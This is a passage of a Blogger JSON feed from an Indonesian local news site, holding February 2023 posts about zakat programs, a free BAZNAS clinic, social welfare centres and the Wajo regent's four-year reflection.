Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EWAJO, INFOCHANELNASIONAL.COM-- Badan Amil Zakat Nasional (BAZNAS) Kabupaten Wajo, menghadirkan Rumah Sehat BAZNAS, berupa klinik pengobatan gratis bagi warga miskin yang berada di samping Masjid Agung Ummul Qura Sengkang. Jumat, 24\/02\/2023\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPimpinan BAZNAS Kabupaten Wajo, Mansur, S.Ag., M.Pd, mengungkapkan kalau lahirnya Rumah Sehat BAZNAS berdasarkan Rencana Kerja Tahunan(RKAT) Tahun 2023 bidang Kesehatan yang menargetkan rumah sehat untuk pengobatan gratis' terangnya\u003C\/p\u003E\u003Cp\u003E\"Sebelumnya kami pernah ke Sidrap, karena di Sulawesi Selatan baru tiga Rumah Sehat BAZNAS, yaitu Provinsi, Kabupaten Sidrap dan yang sekarang di launching Kabupaten Wajo. Mudah- mudahan BAZNAS Kabupaten lain bisa menyusul. Jadi para đuafa bisa berobat gartis, dan orang kaya juga bisa akan tetapi syaratnya mereka berinfaq, setelah semua ijin diselesaikan maka pada bulan Maret 2023 sudah bisa pelayanan dimulai dari Pukul.16.00 wita sampai pukul 18.00 wita, jelasnya\u003C\/p\u003E\u003Cp\u003ESementara Ketua BAZNAS Provinsi Sulawesi Selatan, Dr dr Muh.Khidri Alwi, mengajak warga Wajo mensukseskan Rumah Sehat BAZNAS, dimana diperuntukkan untuk kaum duafa berobat gratis.\u003C\/p\u003E\u003Cp\u003E\"Alhamdulillah bisa terwujud berkat partisipasi orang yang menyalurkan zakat dan ìnfaq sedekahnya di BAZNAS Wajo. Apa bila kita kelebihan harta maka wajib mengeluarkan zakat atau berinfaq dan itu bisa dilihat bagaimana kaum duafa bisa berobat gratis,\" harapnya\u003C\/p\u003E\u003Cp\u003ESementara Sekda Wajo, Armayani yang mewakili Bupati Wajo, menceritakan dari Tahun 2012 Perda sebenarnya sudah ada tapi tidak jalan, nanti pada masa Duo Amran bisa jalan dan memantapkan adanya pembersihan harta melalui zakat ASN yang diperkuat dengan PERDA, dan itu juga berkat perjuangan tim BAZNAS Wajo, akhirnya zakat profesi ASN secara payroll sistem. Walau banyak hambatan namun bisa terlaksana dengan baik, dan bisa dilihat dan dibuktikan karena BAZNAS itu lembaga negara yang di audit jadi tepat sasaran dan amanah, Kata Armayani\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELaporan: Muhlis\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8198886315201118393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8198886315201118393"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/alhamdulillah-launching-rumah-sehat.html","title":"Alhamdulillah Launching Rumah Sehat BAZNAS Wajo, Hanya Tiga di Sulsel"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gDV0NFY9x2sr_DCxH5oU54t-KMh0pJogK4REDeBRMeLiPKJV13qtd4GvCMaKlq81TsXu_ZIwIyd6wBmQoU-gYShR9maWwrsC7DxtOkRgpJ6m592tS7mvG-QZ8lXlwf5RtlLF5xTZz2KDaIDBWLTx3XG2HsIRTxfZo_beLJwdfrYl_OOxsDXdGblGsg\/s72-w400-h300-c\/20230224_170925.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-4241293441939095332"},"published":{"$t":"2023-02-24T18:31:00.007+07:00"},"updated":{"$t":"2023-02-24T18:35:43.695+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Launching Kampung Zakat di Wajo Diharap Bisa  Tumbuhkan Ekonomi Ummat "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpaPyhhOWurnNeUu1dxM-vqRaSQu4J59iAeivFg-VY35P5_pzV-TtnQHXeIgK3g_sWfoubN9m0Y9Kk2xcIo6f5--hkYazezv8lycJ_W9gI_R_XkTGX0l3fhOKskMOM94e_pZ12zalt73_FS0gqtWzq6VZP6Gws6MTWtp5kdi6hpMnhTYeP8WRZ_Kh-AQ\/s1080\/20230224_192517.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1080\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpaPyhhOWurnNeUu1dxM-vqRaSQu4J59iAeivFg-VY35P5_pzV-TtnQHXeIgK3g_sWfoubN9m0Y9Kk2xcIo6f5--hkYazezv8lycJ_W9gI_R_XkTGX0l3fhOKskMOM94e_pZ12zalt73_FS0gqtWzq6VZP6Gws6MTWtp5kdi6hpMnhTYeP8WRZ_Kh-AQ\/w400-h270\/20230224_192517.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPeluncuran kampung Zakat, Amran Mahmud serahkan sertifikat Tanah\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM--Bupati Wajo, Amran Mahmud, menghadiri peluncuran program Kampung Zakat di Kelurahan Pammana, Kecamatan Pammana, Kabupaten Wajo, Jumat (24\/2\/2023). Program Kementerian Agama (Kemenag) RI ini sejalan gagasan Amran yang ingin menjadikan zakat sebagai salah satu instrumen tumbuhkan ekonomi umat.\u003C\/p\u003E\u003Cp\u003EAmran pada kesempatan ini kembali menyerukan agar masyarakat makin sadar membayar zakat. Tak hanya untuk menyucikan harta, menunaikan rukun Islam keempat ini, berarti ikut membantu sesama masyarakat.\u003C\/p\u003E\u003Cp\u003E\"Saya, sejak tahun 2009 saat menjabat wakil bupati, sudah meminta kepada Baznas (Badan Amil Zakat Nasional) agar gaji saya dibersihkan, dikeluarkan zakatnya sebelum saya gunakan. Saat itu, saya juga sudah mengajak para kepala OPD (organisasi perangkat daerah) untuk turut menyisihkan dan membersihkan penghasilannya,\" ujar Ketua DPD Dewan Masjid Indonesia (DMI) Wajo ini.\u003C\/p\u003E\u003Cp\u003EBarulah pada 2019 lalu, lanjut Amran, saat dirinya menjadi Bupati Wajo menyerukan kepada seluruh Aparatur Sipil Negara (ASN) membersihkan penghasilannya dengan menyisihkan sesuai haul dan nisabnya sebelum dibelanjakan.\u003C\/p\u003E\u003Cp\u003EKepala daerah yang juga dai ini menguraikan beberapa manfaat zakat yang disisihkan melalui Baznas maupun lembaga zakat lainnya. Menurutnya, zakat banyak membantu masyarakat membutuhkan sesuai aturan penyaluran zakat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Alhamdulillah, sudah banyak saudara kita yang terbantu dengan zakat yang dikumpulkan Baznas dan lembaga zakat lainnya. Bahkan, ada yang dibedah rumahnya serta dibantu berbagai kesulitannya yang memenuhi syarat sebagai penerima,\" jelasnya.\u003C\/p\u003E\u003Cp\u003EAmran pun menyampaikan terima kasih kepada Direktur Jenderal (Dirjen) Bina Masyarakat Islam Kemenag, Kamaluddin Amin, yang sudah berkunjung ke Kota Santri dan menjadikan Pammana sebagai lokasi kampung zakat.\u003C\/p\u003E\u003Cp\u003E\"Kita berharap kampung zakat ini meningkatkan kesadaran masyarakat membayar zakat sehingga tujuan pemberdayaan masyarakat bisa tercapai. Semoga semangat kampung zakat ini bisa menular ke kampung-kampung lainnya,\" harap Ketua Ikatan Cendekiawan Muslim Indonesia (ICMI) Wajo ini.\u003C\/p\u003E\u003Cp\u003EDirektur Pemberdayaan Zakat dan Wakaf Kemenag, Tarmizi Tohor, menjelaskan program Kampung Zakat adalah upaya pemberdayaan masyarakat melalui optimalisasi dana zakat yang dikumpulkan.\u003C\/p\u003E\u003Cp\u003E\"Kita ingin agar zakat ini produktif, bukan hanya sekadar membantu kebutuhan pokok masyarakat, tetapi untuk meningkatkan roda perekonomian agar dapat mencapai taraf hidup sejahtera dengan berkolaborasi lembaga zakat yang ada,\" bebernya.\u003C\/p\u003E\u003Cp\u003EKepala Kanwil Kemenag Sulsel, Khaeroni, menyampaikan zakat adalah ibadah sosial. \"Umat Islam diwajibkan membayar zakat setiap tahunnya. Minimal zakat fitrah yang bahkan diwajibkan bahkan untuk bayi baru lahir,\" ucapnya.\u003C\/p\u003E\u003Cp\u003EDi luar itu, Khaeroni yang sudah sering ke Wajo dan dijamu Amran, seperti pagi tadi sebelum ke tempat acara, memuji masakan yang dihidangkan di rumah jabatan Bupati Wajo.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Saya paling suka ke Wajo, apalagi ke rumah jabatan Pak Bupati. Sup kambingnya enak, masakan udangnya enak. Pokoknya makanannya enak,\" ungkapnya.\u003C\/p\u003E\u003Cp\u003EPeluncuran turut dihadiri jajaran Forkopimda Wajo, pejabat Kemenag RI, pejabat Kanwil Kemenag Sulsel, para kepala Kemenag kabupaten\/kota se-Sulsel, kepala kantor dan para pejabat Kemenag Wajo, Camat Pammana, Junisatri Rasyid, bersama muspika dan kepala desa\/lurah, para tamu kehormatan, pemerhati zakat, komunitas, organisasi, serta undangan lainnya.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Sementara, Direktur Jenderal (Dirjen) Bina Masyarakat Islam Kemenag, Kamaluddin Amin baru tiba setelah pelaksanaan shalat Jum'at yang kemudian disambut oleh Bupati Wajo bersama tamu lainnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EProgram Kampung Zakat Kemenag telah bergulir sejak 2018. Per Januari 2023 lalu jumlahnya mencapai 514. Sepanjang 2023 ini ditargetkan bisa mencapai 1.000. ( tim)\u003C\/p\u003E\u003Cp\u003EEditor: Muhlis\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4241293441939095332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4241293441939095332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/launching-kampung-zakat-di-wajo-diharap.html","title":"Launching Kampung Zakat di Wajo Diharap Bisa  Tumbuhkan Ekonomi Ummat "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpaPyhhOWurnNeUu1dxM-vqRaSQu4J59iAeivFg-VY35P5_pzV-TtnQHXeIgK3g_sWfoubN9m0Y9Kk2xcIo6f5--hkYazezv8lycJ_W9gI_R_XkTGX0l3fhOKskMOM94e_pZ12zalt73_FS0gqtWzq6VZP6Gws6MTWtp5kdi6hpMnhTYeP8WRZ_Kh-AQ\/s72-w400-h270-c\/20230224_192517.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-5247618832119385742"},"published":{"$t":"2023-02-16T18:17:00.002+07:00"},"updated":{"$t":"2023-02-16T18:17:54.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Pemkap Wajo Luncurkan 190 Puskesos SLRT di Desa dan Kelurahan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidVcwMzLx1jZeP_lamvbyKRFu7iLRCvF0QZsiC2WO8Ugrgz1xI8H0IhlepCOxlU7eShUcI71YyTb6Xh9l-1ka0AWO-_iI5TQK0OhH6xbye1qMtALgJJeTm0eqj-FydRCb5IL5BhIBmfd8V02sQ6Glhdi-CD8ri6ArjZJnqwpmq4Rs5bXgnI7tCVPkEiQ\/s1080\/20230216_191048.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"703\" data-original-width=\"1080\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidVcwMzLx1jZeP_lamvbyKRFu7iLRCvF0QZsiC2WO8Ugrgz1xI8H0IhlepCOxlU7eShUcI71YyTb6Xh9l-1ka0AWO-_iI5TQK0OhH6xbye1qMtALgJJeTm0eqj-FydRCb5IL5BhIBmfd8V02sQ6Glhdi-CD8ri6ArjZJnqwpmq4Rs5bXgnI7tCVPkEiQ\/w400-h260\/20230216_191048.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPeluncuran Puskesos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM--Pemerintah Kabupaten (Pemkab) meluncurkan Pusat Kesejahteraan Sosial (Puskesos) Sistem Layanan dan Rujukan Terpadu (SLRT) \"Marannu Paewai\" serta 190 puskesos desa dan kelurahan se-Wajo. Program ini untuk mendekatkan layanan kesejahteraan sosial bagi masyarakat.\u003C\/p\u003E\u003Cp\u003EPeluncurannya berlangsung pada Refleksi 4 Tahun Kepemimpinan Bupati dan Wakil Bupati Wajo, Amran Mahmud dan Amran, di Kawasan Ruang Terbuka Hijau (RTH) Callaccu, Rabu(15\/02\/2023) malam.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Sosial Pengendalian Penduduk Keluarga Berencana Pemberdayaan Perempuan dan Perlindungan Anak (Dinsos P2KBP3A) Wajo, Ahmad Jahran, mengatakan program ini merupakan instruksi sekaligus harapan dari Duo Amran.\u003C\/p\u003E\u003Cp\u003E\"Ini merupakan program Kementerian Sosial (Kemensos) RI. Sebenarnya di Wajo hanya ada dua desa\/kelurahan yang menjadi pilot project. Namun, sebagai upaya untuk mewujudkan harapan beliau berdua, kita hadirkan sekaligus di 190 desa\/kelurahan,\" ujar Jahran.\u003C\/p\u003E\u003Cp\u003EJahran melanjutkan, Puskesos SLRT merupakan lembaga yang dibentuk untuk memudahkan warga miskin dan rentan miskin, termasuk pemerlu pelayanan kesejahteraan sosial (PPKS), mendapatkan akses dan menjangkau layanan perlindungan sosial maupun penanggulangan kemiskinan.\u003C\/p\u003E\u003Cp\u003E\"Fungsi puskesos adalah menerima keluhan masyarakat miskin dan rentan miskin, sosialisasi program kesejahteraan sosial, melakukan penjangkauan terhadap pemerlu pelayanan kesejahteraan sosial, serta memberikan rujukan kepada program terkait baik program pemerintah maupun non pemerintah,\" jelas mantan Camat Belawa ini.\u003C\/p\u003E\u003Cp\u003EJahran menjelaskan, saat ini puskesos yang tersebar di seluruh desa dan kelurahan di Wajo mampu menyentuh masyarakat di level paling bawah. Dengan demikian, masyarakat dapat mengadukan berbagai masalah perlindungan sosial dengan solusi dan pelayanan cepat.\u003C\/p\u003E\u003Cp\u003E\"Dengan puskesos SLRT seluruh pelayanan kesejahteraan sosial dapat terselesaikan di tingkat desa maupun kelurahan. Misalnya, dengan melakukan pengaduan untuk diusulkan ke dalam Data Terpadu Kesejahteraan Sosial (DTKS) sehingga ini bisa di-update setiap bulannya,\" ungkapnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E(Adv)\u003C\/p\u003E\u003Cp\u003EEditor: Muhlis\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5247618832119385742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5247618832119385742"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/pemkap-wajo-luncurkan-190-puskesos-slrt.html","title":"Pemkap Wajo Luncurkan 190 Puskesos SLRT di Desa dan Kelurahan"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidVcwMzLx1jZeP_lamvbyKRFu7iLRCvF0QZsiC2WO8Ugrgz1xI8H0IhlepCOxlU7eShUcI71YyTb6Xh9l-1ka0AWO-_iI5TQK0OhH6xbye1qMtALgJJeTm0eqj-FydRCb5IL5BhIBmfd8V02sQ6Glhdi-CD8ri6ArjZJnqwpmq4Rs5bXgnI7tCVPkEiQ\/s72-w400-h260-c\/20230216_191048.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-6820817907570124820"},"published":{"$t":"2023-02-16T00:31:00.003+07:00"},"updated":{"$t":"2023-02-16T00:31:23.221+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Refleksi 4 Tahun Kepemimpinan, Bupati Wajo Komitmen Berupaya Keras Wujudkan Harapan Masyarakat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn4YhlHOPiSyRGZHJXN8EnjdGkro66qyzVC00Fn1n4pDYuZhkCysWFrzBirfWxchDoV8FcC58T_We2jiauFJwizengPwRVO1tiNLuFP6J0hFxJ5OFYwZm-GZnJsy1APDBT8FThVdKyX1yovKZi4mbh9WwOoWhBWWOplB5Q5IQA_65nnKfPNcUaTbq54w\/s1080\/20230216_012659.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"711\" data-original-width=\"1080\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn4YhlHOPiSyRGZHJXN8EnjdGkro66qyzVC00Fn1n4pDYuZhkCysWFrzBirfWxchDoV8FcC58T_We2jiauFJwizengPwRVO1tiNLuFP6J0hFxJ5OFYwZm-GZnJsy1APDBT8FThVdKyX1yovKZi4mbh9WwOoWhBWWOplB5Q5IQA_65nnKfPNcUaTbq54w\/w400-h264\/20230216_012659.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDuo Amran di Refleksi 4 Tahun Kepemimpinan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM--Bupati Wajo, Amran Mahmud, bersyukur selama empat tahun kepemimpinannya bersama Wakil Bupati Wajo, Amran, sebagian besar visi dan misi telah terwujud. Memang belum sepenuhnya sempurna, tetapi Duo Amran optimistis bisa memenuhi amanah masyarakat.\u003C\/p\u003E\u003Cp\u003EBentuk transparansi dan memperteguh komitmen pengabdian sebagai nakhoda di Bumi Lamaddukelleng, digelar Refleksi 4 Tahun Kepemimpinan Duo Amran di kawasan Ruang Terbuka Hijau (RTH) Callaccu, Rabu (15\/2\/2023) malam.\u003C\/p\u003E\u003Cp\u003EBaik Amran Mahmud maupun Amran bergantian tampil memaparkan capaian pembangunan dalam empat tahun terakhir, khususnya pada 2022 lalu. \"Beberapa capaian kita sudah saksikan melalui video refleksi empat tahun kepemimpinan kami tadi,\" ujar Amran Mahmud.\u003C\/p\u003E\u003Cp\u003EAmran Mahmud menjelaskan, semua capaian berkat sinergitas dan kolaborasi, baik internal maupun eksternal Pemkab Wajo. Ketua DPD PAN Wajo itupun menyampaikan terima kasih kepada seluruh pihak yang telah mendukung dan bersinergi selama ini.\u003C\/p\u003E\u003Cp\u003E\"Kami bersama Wakil Bupati atas nama Pemkab Wajo menyampaikan terima kasih kepada pemerintah pusat, anggota DPR RI, pemerintah provinsi, anggota DPRD provinsi, forkopimda, anggota DPRD Wajo, OPD, camat, kepala desa, lurah, tokoh, dan seluruh stakeholder, terutama dukungan masyarakat sehingga kita dapat bangkit bersama memajukan dan menyejahterakan tanah Wajo,\" ujar Amran Mahmud.\u003C\/p\u003E\u003Cp\u003EAmran Mahmud juga mengucapkan banyak terima kasih atas doa dan dukungan dari semua sehingga bisa sampai pada titik ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Kami berkomitmen dan berupaya keras membangun dan mewujudkan harapan masyarakat Wajo meski di awal kepemimpinan mengalami beberapa kendala, di antaranya wabah Covid-19 yang melanda negeri ini,\" kata kepala daerah bergelar doktor ini.\u003C\/p\u003E\u003Cp\u003EAmran Mahmud mengakui dalam menjalankan roda pemerintahan, pembangunan, dan kemasyarakatan masih banyak harapan masyarakat yang belum bisa dipenuhi atau tidak memuaskan. Untuk itu, Amran Mahmud menyampaikan permohonan maaf.\u003C\/p\u003E\u003Cp\u003E\"Mohon maaf kepada seluruh masyarakat Wajo atas segala harapan yang belum bisa kami penuhi. Insyaallah dengan kebersamaan dan sinergitas kita semua, kami optimis untuk terus berusaha memenuhi harapan-harapan itu,\" tegasnya.\u003C\/p\u003E\u003Cp\u003EAmran Mahmud juga menyampaikan terima kasih kepada ketua dan seluruh panitia, pengisi acara, dan semua pihak yang telah membantu menyiapkan dan menyukseskan Refleksi 4 Tahun Kepemimpinan Duo Amran. \"Semoga Allah subhanahu wa ta'ala membalas kebaikan dan kerja tulus dari kita semua,\" tuturnya.\u003C\/p\u003E\u003Cp\u003EPada kesempatan ini, Duo Amran menyerahkan santunan dari BPJS Ketenagakerjaan kepada ahli waris peserta yang telah meninggal. Juga dilakukan peluncuran Pusat Kesejahteraan Sosial (Puskesos) Sistem Layanan dan Rujukan Terpadu (SLRT) di Wajo oleh Dinas Sosial P2KBP3A.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6820817907570124820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6820817907570124820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/refleksi-4-tahun-kepemimpinan-bupati.html","title":"Refleksi 4 Tahun Kepemimpinan, Bupati Wajo Komitmen Berupaya Keras Wujudkan Harapan Masyarakat"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn4YhlHOPiSyRGZHJXN8EnjdGkro66qyzVC00Fn1n4pDYuZhkCysWFrzBirfWxchDoV8FcC58T_We2jiauFJwizengPwRVO1tiNLuFP6J0hFxJ5OFYwZm-GZnJsy1APDBT8FThVdKyX1yovKZi4mbh9WwOoWhBWWOplB5Q5IQA_65nnKfPNcUaTbq54w\/s72-w400-h264-c\/20230216_012659.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-7008871329201909940"},"published":{"$t":"2023-02-14T14:53:00.004+07:00"},"updated":{"$t":"2023-02-14T14:54:04.863+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Empat Tahun Kepemimpinan Duo Amran Ciptakan Pembangunan Nyata di Tengah Keterbatasan Anggaran"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk58RDgWKVpLO-qSETJzKarVi9Ld2WLC45TBVjEvvRNX4czeh8pSxHGibibnENYy_RdVH6Jdg80XNzyxe9k0zg26fyHdWbKfB1rz8-tz3ATtPjpmOfduYqL1Eaf6AzeoTpzGSjU1wWBN-Rk503DaXDMsMycq2JlXK8d17wd8wIUldtmk5aUw5xp5-Uw\/s1080\/20230214_154053.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"686\" data-original-width=\"1080\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk58RDgWKVpLO-qSETJzKarVi9Ld2WLC45TBVjEvvRNX4czeh8pSxHGibibnENYy_RdVH6Jdg80XNzyxe9k0zg26fyHdWbKfB1rz8-tz3ATtPjpmOfduYqL1Eaf6AzeoTpzGSjU1wWBN-Rk503DaXDMsMycq2JlXK8d17wd8wIUldtmk5aUw5xp5-Uw\/w400-h254\/20230214_154053.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAmran Mahmud saat di rapat koordinasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM--Kepemimpinan Bupati dan Wakil Bupati Wajo, Amran Mahmud-Amran, genap empat tahun pada Rabu (15\/2\/2023). Separuh windu menakhodai daerah berjuluk Kota Sutera, masyarakat telah menikmati sejumlah pembangunan maupun program kerja nyata Duo Amran.\u003C\/p\u003E\u003Cp\u003EDari segi pembangunan infrastruktur, Dinas Pekerjaan Umum Penataan Ruang dan Pertanahan (PUPRP) Wajo merekam dan merekap dengan baik catatan pembangunan signifikan Amran Mahmud dan Amran sejak dilantik pada 2019 silam.\u003C\/p\u003E\u003Cp\u003EJalan Mantap, misalnya, yang tertuang pada L pertama dalam program 3 L, yakni laleng (infrastruktur), ledeng (air), dan lampu (listrik), terus digenjot, meskipun sepenuhnya masih ada keterbatasan penganggaran akibat dampak dari Pandemi COVID-19 selama dua tahun.\u003C\/p\u003E\u003Cp\u003EBegitu pun 